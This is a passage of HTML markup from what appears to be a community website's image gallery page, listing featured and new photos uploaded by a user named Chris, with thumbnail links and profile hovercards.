                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_43/gallery_1_43_696502.png')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/770-4974742-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_43/gallery_1_43_696502.png" alt="4974742 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/770-4974742-orig/?&amp;context=featured">4974742 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_43/gallery_1_43_233586.png')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/757-2208007-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_43/gallery_1_43_233586.png" alt="2208007 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/757-2208007-orig/?&amp;context=featured">2208007 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_43/gallery_1_43_297742.png')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/753-1720767-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_43/gallery_1_43_297742.png" alt="1720767 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/753-1720767-orig/?&amp;context=featured">1720767 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_39/gallery_1_39_161586.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/741-7217449-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_39/gallery_1_39_161586.jpg" alt="7217449 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/741-7217449-orig/?&amp;context=featured">7217449 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_39/gallery_1_39_117676.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/737-5392094-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_39/gallery_1_39_117676.jpg" alt="5392094 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/737-5392094-orig/?&amp;context=featured">5392094 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_39/gallery_1_39_364856.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/733-2563775-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_39/gallery_1_39_364856.jpg" alt="2563775 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/733-2563775-orig/?&amp;context=featured">2563775 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_39/gallery_1_39_78390.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/731-582583-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_39/gallery_1_39_78390.jpg" alt="582583 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/731-582583-orig/?&amp;context=featured">582583 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_36/gallery_1_36_25148.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/724-1392603-10202038774121724-1557921617-n/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_36/gallery_1_36_25148.jpg" alt="1392603 10202038774121724 1557921617 N" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/724-1392603-10202038774121724-1557921617-n/?&amp;context=featured">1392603 10202038774121724 1557921617 N</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_36/gallery_1_36_29541.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/718-1387903-10202038776001771-1217757956-n/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_36/gallery_1_36_29541.jpg" alt="1387903 10202038776001771 1217757956 N" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/718-1387903-10202038776001771-1217757956-n/?&amp;context=featured">1387903 10202038776001771 1217757956 N</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_36/gallery_1_36_267.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/708-1371468-10202038775401756-57483092-n/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_36/gallery_1_36_267.jpg" alt="1371468 10202038775401756 57483092 N" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/708-1371468-10202038775401756-57483092-n/?&amp;context=featured">1371468 10202038775401756 57483092 N</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_34/gallery_1_34_76621.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/689-9513990-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_34/gallery_1_34_76621.jpg" alt="9513990 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/689-9513990-orig/?&amp;context=featured">9513990 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_34/gallery_1_34_303364.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/683-7212865-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_34/gallery_1_34_303364.jpg" alt="7212865 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/683-7212865-orig/?&amp;context=featured">7212865 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_34/gallery_1_34_395108.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/680-6668184-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_34/gallery_1_34_395108.jpg" alt="6668184 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/680-6668184-orig/?&amp;context=featured">6668184 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_34/gallery_1_34_284997.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/679-6453859-orig/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_34/gallery_1_34_284997.jpg" alt="6453859 orig" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/679-6453859-orig/?&amp;context=featured">6453859 orig</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    <li>
                        <figure class="ipsFigure ipsFigure--contain" style="--_backdrop: url('https://prideofnottingham.co.uk/uploads/gallery/album_27/gallery_1_27_27647.jpg')" >
                            <a href="https://prideofnottingham.co.uk/gallery/image/655-1241606-10201722571696861-583173288-n/?&amp;context=featured" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/gallery/album_27/gallery_1_27_27647.jpg" alt="1241606 10201722571696861 583173288 N" loading="lazy">
                                
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/655-1241606-10201722571696861-583173288-n/?&amp;context=featured">1241606 10201722571696861 583173288 N</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
            </ul>
        </div>
    </section>



    <section class="ipsBox ipsBox--newImages ipsPull" >
        <h2 class="ipsBox__header">New Images</h2>
        <div class="i-padding_1">
            <ul class="ipsMasonry">
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:800/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4308-1000001442webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000001442.webp.5ea4a9d2c11a266dfeac883e792c8d91.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000001442.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4308-1000001442webp/?&amp;context=new">1000001442.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:800/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4307-1000001441webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000001441.webp.c39d5cbc863702074c591bef5b6b3131.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000001441.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4307-1000001441webp/?&amp;context=new">1000001441.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:800/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4306-1000001440webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000001440.webp.9bf54c6c46599b4873f0d707f5711edc.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000001440.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4306-1000001440webp/?&amp;context=new">1000001440.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:800/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4305-1000001439webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000001439.webp.f69680ef9f03a144fe96addc25baef80.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000001439.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4305-1000001439webp/?&amp;context=new">1000001439.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:450/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4304-1000001438webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000001438.webp.b595165a3fd559563584cc108ae959e4.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000001438.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4304-1000001438webp/?&amp;context=new">1000001438.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:800/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4303-1000001437webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000001437.webp.be917f321cf4b46f587bf4fe7ca5160c.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000001437.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4303-1000001437webp/?&amp;context=new">1000001437.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:800/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4302-1000001436webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000001436.webp.be8db73e30b0cdd50b0867bd38e38042.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000001436.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4302-1000001436webp/?&amp;context=new">1000001436.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:450/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4301-1000001435webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000001435.webp.e32523ab8844ced495f953a63baf5fd3.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000001435.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4301-1000001435webp/?&amp;context=new">1000001435.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:337/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4300-1000042039webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000042039.webp.9ea6bf35d309b025dea98128cba31c6d.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000042039.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4300-1000042039webp/?&amp;context=new">1000042039.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:450/600" >
